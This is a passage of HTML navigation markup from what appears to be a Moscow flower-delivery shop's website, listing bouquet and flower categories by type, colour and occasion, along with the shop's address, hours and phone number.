	
		
												<li><a href="/catalog/rozes/1001roza/" class=" el prevented 3 hidden">Букеты из 1001 розы</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/buketnevesty/" class=" el prevented root-item">Букеты невесты</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/podarki/" class=" el prevented root-item">Подарки</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/aromatydlyadoma/" class=" el prevented 3 ">Ароматы для дома</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/vazy/" class=" el prevented 3 ">Вазы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/konfety/" class=" el prevented 3 ">Конфеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/otkrytki/" class=" el prevented 3 ">Открытки</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/podarochnye-pakety/" class=" el prevented 3 ">Подарочные пакеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/svechi-i-podsvechniki/" class=" el prevented 3 ">Свечи и подсвечники</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/toppery/" class=" el prevented 3 ">Топперы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/shary/" class=" el prevented 3 ">Шары</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/kompozitsii/" class=" el prevented root-item">Композиции цветов</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/kompozitsii/tsvetyvkorobke/" class=" el prevented 3 ">Цветы в коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/kompozitsii/tsvetyvkorzine/" class=" el prevented 3 ">Цветы в корзине</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/kompozitsii/interernyebukety/" class=" el prevented 3 ">Интерьерные букеты</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
							<li><a href="/catalog/interernyekompozitsii/" class=" root-item el prevented">Сухоцветы</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/personal/" class=" root-item el prevented">Индивидуальный заказ</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/cvety-na-pokhorony/" class=" root-item el prevented">Цветы для похорон</a></li>
			
		
	
	


</ul>
                                                                </div>
                            <div class="img_wrap">
                                <div style="background-image:url('/local/templates/buket_v2/img/tmp/image.jpg')" class="img">
                                </div>
                            </div>
                            <div class="menus_wrap">
                                <div class="menus">
                                    
                                    <div class="menu"><a href="/delivery/" class="el prevented">Доставка</a><a
                                                href="/oplata/" class="el prevented">Оплата</a><a
                                                href="/instruktsiya_svezhesti/" class="el prevented">Инструкция
                                            свежести</a>
                                                                                <a href="/contacts/" class="el prevented">Контакты</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                                <div class="nav_el "><a href="/delivery/" class="prevented">Доставка</a></div>
                <div class="nav_el "><a href="/oplata/" class="prevented">Оплата</a></div>
                                <div class="nav_el "><a href="/reviews/" class="prevented">Отзывы</a></div>
                                <div class="nav_el "><a href="/contacts/" class="prevented">Контакты</a></div>
            </div>
            <div class="logo only_desktop"><a href="/" class="prevented">
                    <img class="logo_img" style="max-height: 65px;" src="/local/templates/buket_v2/img/logo24.png" alt="logo"></a>
                            </div>
            <div class = "list_wrapper">
                <div class="list top_el_contact only_desktop">
                    <a class="top_map_link" href="/contacts/">Москва, Рижская площадь 9Ас2</a>
                </div>
                <div class="list top_el_contact only_desktop" style="margin-bottom: -5px;">
                    <div>

                        с 8:00 до 20:00&nbsp;&nbsp;&nbsp;<a class = "desktop_top_phone" href="tel:+79032552288"><b>+7 (903) 255-22-88</b></a></div>
                </div>
                <div class="list">
                                        
                    
                        <div class="el el_icons_desktop only_desktop top_phone_wrapper"  style="margin-right: 8px;">
                            <a class = "js_top_phone " href="javascript:void(0)">
                                <img alt="" src="/local/templates/buket_v2/img/icons/phone.svg" style="
								margin-top: 13px;
								max-height: 42px;
								max-width: 42px;transform: rotate(270deg);
								">
                            </a>
                            <div class = "top_contf_wrapper" id = "top_contf_wrapper">
                                <div class="top_contf_wrapper_in">
                                    <div class="top_contf_wrapper_list text-center">
                                        <span class="top_contf_list_title">Телефон:</span>
                                        <a href="tel:89032552288" class="top_contf_list_link link211" target="_blank" rel="noreferrer">+7 903 255-22-88</a>
                                        <div class="top_contf_callback_btn_wrapper">
                                            <button type="button" class="btn btn_wide fill  btn_micro ">
                                                <span class="js_top_callback_btn top_contf_callback_btn">Обратный звонок</span>
                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        
                     

                                        
                                        
                    <div class="el el_icons_desktop search2  open_search">
                        <img alt="" src="/local/templates/buket_v2/img/icons/search_4.jpeg" style="margin-top: 21px;max-height: 28px;">
                    </div>
					<div class="el el_icons_desktop favorites_icon_menu_desktop" style="margin-left: 0;margin-right: 4px;">
                        <a href= "/favorites/" class="">
                            
							<img class="favortie_icon_page" src="/images/heart.png" style="margin-top: 21px;max-height: 25px;width: 24px;">
							                        </a>
                        <div class="fav_top_count hidden js_favorite_count"> </div>
					</div>

                                        
                    <div onclick="return openSideBar()" class="el el_icons_desktop cart" style="margin-left: 0px;">
                        <img alt=""  src="/local/templates/buket_new/img/icons/cart.jpeg" class = "top_basket_icon" style="margin-top: 20px;max-height: 26px;">
                        <div class="count top_total_count hide">1</div>
                    </div>
					<div class="el el_icons_desktop" style="margin-left: 0px;">
                        <a href="/personal/" ><img alt="" src="/images/profile.png?v2" class="top_profile_icon"></a>
                        
                    </div>
                </div>

            </div>
        </div>
        <div id="mobile_menu">
            <div onclick="$('#mobile_menu').removeClass('open')" class="bg m_menu_close_btn">&#10006;</div>
            <div class="cont">
                <div class="menus">
                    
	<div class="mobile_list big 545455454">

											<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/buketnedeli/" class="  action_menu_item el prevented">Акции</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/povod/den-svyatogo-valentina/" class=" premium_mob_menu_item el prevented">День Святого Валентина</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/premiumbukety/" class="  premium_mob_menu_item el prevented">Премиум букеты</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/korporativnyebukety/" class="  corp_mobmenu_vertical el prevented">Корпоративные букеты</a>
				</div>
							
														<div id="mt_p_4" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/bukety/">Букеты</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
														<div id="mt_p_5" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/bukety/monobukety/" >Монобукеты</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/belye-monobukety/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/gvozdiki-monobuket/" class="   el prevented">
							Из гвоздик						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/gortenzii-monobuket/" class="   el prevented">
							Из гортензий						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/kustovye-rozy-monobuket/" class="   el prevented">
							Из кустовых роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/rozy-monobuket/" class="   el prevented">
							Из роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/hrizantemy-monobuket/" class="   el prevented">
							Из хризантем						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/sbornye/" class="   el prevented">
							Сборные букеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/avtorskiebukety/" class="   el prevented">
							Авторские букеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/buketybezupakovki/" class="   el prevented">
							Букеты без упаковки						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/lux/" class="   el prevented">
							LUX букеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/muzhskiebukety/" class="   el prevented">
							Мужские букеты						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_17" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/czvety/">Цветы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/alstromerii/" class="   el prevented">
							Альстромерии						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/Amarillisy/" class="   el prevented">
							Амариллисы						</a>
					</div>
				
							
														<div id="mt_p_20" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/gvozdiki/" >Гвоздики</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/belye-gvozdiki/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/gvozdiki-v-korobke/" class="   el prevented">
							В коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/krasnye-gvozdiki/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/rozovye-gvozdiki/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/fioletovye-gvozdiki/" class="   el prevented">
							Фиолетовые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/georginy/" class="   el prevented">
							Георгины						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/gerbery/" class="   el prevented">
							Герберы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/giatsinty/" class="   el prevented">
							Гиацинты						</a>
					</div>
				
							
														<div id="mt_p_29" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/gipsofila/" >Букеты из гипсофилы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/9-shtuk/" class="   el prevented">
							9 штук						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/belye-gipsofily/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/bolshoj/" class="   el prevented">
							Большой						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/v-korobke/" class="   el prevented">
							В коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/golubye/" class="   el prevented">
							Голубые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/malenkij/" class="   el prevented">
							Маленький						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/nedorogie/" class="   el prevented">
							Недорогие						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/raznocvetnye/" class="   el prevented">
							Разноцветные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/rozovye-gipsofily/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/s-gortenziej/" class="   el prevented">
							С гортензией						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/s-pionami/" class="   el prevented">
							С пионами						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_41" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/gladiolusy/" >Гладиолусы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gladiolusy/belye-gladiolusy/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gladiolusy/krasnye-gladiolusy/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gladiolusy/rozovye-gladiolusy/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/gortenzii/" class="   el prevented">
							Гортензии						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/delfinium/" class="   el prevented">
							Дельфиниум						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/irisy/" class="   el prevented">
							Ирисы						</a>
					</div>
				
							
														<div id="mt_p_48" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/kally/" >Каллы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/belye-kally/" class="   el prevented">
							Белые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/kally-v-korzine/" class="   el prevented">
							В корзине						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/kally-v-korobke/" class="   el prevented">
							В коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/zheltye-kally/" class="   el prevented">
							Желтые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/rozovye-kally/" class="   el prevented">
							Розовые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/sirenevye-kally/" class="   el prevented">
							Сиреневые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/fioletovye-kally/" class="   el prevented">
							Фиолетовые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/chernye-kally/" class="   el prevented">
							Черные каллы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_57" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/lilii/" >Лилии</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/lilii/belye-lilii/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/lilii/bolshie-bukety-iz-liliy/" class="   el prevented">
							Большие						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/lilii/liliy-s-pionami/" class="   el prevented">
							С пионами						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/lilii/lilii-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/mattiola/" class="   el prevented">
							Маттиола						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/orkhidei/" class="   el prevented">
							Орхидеи						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/pervotsvety/" class="   el prevented">
							Первоцветы						</a>
					</div>
				
							
														<div id="mt_p_65" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/piony/" >Пионы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/buket-iz-9-pionov/" class="   el prevented">
							9 пионов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/buket-iz-11-pionov/" class="   el prevented">
							11 пионов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/buket-iz-15-pionov/" class="   el prevented">
							15 пионов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/buket-iz-25-pionov/" class="   el prevented">
							25 пионов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/belye-piony/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/bolshie-bukety-iz-pionov/" class="   el prevented">
							Большие						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/piony-v-korobke/" class="   el prevented">
							В коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/rozovye-piony/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/piony-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/piony-na-svadbu/" class="   el prevented">
							Свадебные						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_76" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/podsolnukhi/" >Подсолнухи</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/podsolnukhi/buket-iz-3-podsolnuhov/" class="   el prevented">
							3 подсолнуха						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/podsolnukhi/buket-iz-9-podsolnuhov/" class="   el prevented">
							9 подсолнухов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-hrizantemami/" class="   el prevented">
							С хризантемами						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/ranunkulyusy/" class="   el prevented">
							Ранункулюсы						</a>
					</div>
				
							
														<div id="mt_p_82" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/romashki/" >Ромашки</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/romashki/bolshie-bukety-iz-romashek/" class="   el prevented">
							Большие букеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/romashki/romashki-na-den-rozhdeniya/" class="   el prevented">
							На день рождения						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/romashki/romashki-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/romashki/romashki-s-khrizantemami/" class="   el prevented">
							С хризантемами						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_87" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/tyulpany/" >Тюльпаны</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-15-tulpanov/" class="   el prevented">
							15 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-19-tulpanov/" class="   el prevented">
							19 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-25-tulpanov/" class="   el prevented">
							25 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-35-tulpanov/" class="   el prevented">
							35 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-49-tulpanov/" class="   el prevented">
							49 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/belye-tulpany/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/zheltye-tulpany/" class="   el prevented">
							Желтые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/malenkie-tulpany/" class="   el prevented">
							Маленькие						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/tulpan-na-8-marta/" class="   el prevented">
							На 8 марта						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/rozovye-tulpany/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/fresii/" class="   el prevented">
							Фрезии						</a>
					</div>
				
							
														<div id="mt_p_99" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/khrizantemy/" >Хризантемы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-11-hrizantem/" class="   el prevented">
							11 хризантем						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-15-hrizantem/" class="   el prevented">
							15 хризантем						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-25-hrizantem/" class="   el prevented">
							25 хризантем						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-3-hrizantem/" class="   el prevented">
							3 хризантемы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-9-hrizantem/" class="   el prevented">
							9 хризантем						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/belye-hrizantemy/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/bolshie-bukety-iz-hrizantem/" class="   el prevented">
							Большой						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/zheltye-hrizantemy/" class="   el prevented">
							Желтые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/krasnye-hrizantemy/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/rozovye-hrizantemy/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/hrizantemy-s-alstromeriyami/" class="   el prevented">
							С альстромериями						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/hrizantemy-s-gvozdikami/" class="   el prevented">
							С гвоздиками						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/hrizantemy-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/eustoma/" class="   el prevented">
							Эустомы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_114" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/povod/">Повод</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/1sentyabrya/" class="   el prevented">
							1 сентября						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/8marta/" class="   el prevented">
							8 марта						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/poslednij-zvonok/" class="   el prevented">
							Букеты на последний звонок						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/vypusknoy/" class="   el prevented">
							Выпускной						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/godovshina/" class="   el prevented">
							Годовщина						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/den-rozhdeniya/" class="   el prevented">
							День рождения						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/den-svyatogo-valentina/" class="   el prevented">
							День Святого Валентина						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/izvinenie/" class="   el prevented">
							Извинение						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/kompliment/" class="   el prevented">
							Комплимент						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/rozhdenie-rebenka/" class="   el prevented">
							Рождение ребенка						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/svadba/" class="   el prevented">
							Свадьба						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/svidanie/" class="   el prevented">
							Свидание						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/9-maya/" class="   el prevented">
							Цветы на 9 мая						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/yubiley/" class="   el prevented">
							Юбилей						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/denmateri/" class="   el prevented">
							День матери						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_130" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/rozes/">Розы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
														<div id="mt_p_131" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/rozes/tsvetaroz/" >Цвета роз</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
														<div id="mt_p_132" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_3"><a href="/catalog/rozes/tsvetaroz/belye/" >Белые</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_4 2">
						<a href="/catalog/rozes/tsvetaroz/belye/belo-rozovye/" class="   el prevented">
							Бело-розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_4 2">
						<a href="/catalog/rozes/tsvetaroz/belye/na-den-rozhdeniya/" class="   el prevented">
							На день рождения						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_4 2">
						<a href="/catalog/rozes/tsvetaroz/belye/s-hrizantemami/" class="   el prevented">
							С хризантемами						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/zheltye/" class="   el prevented">
							Желтые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
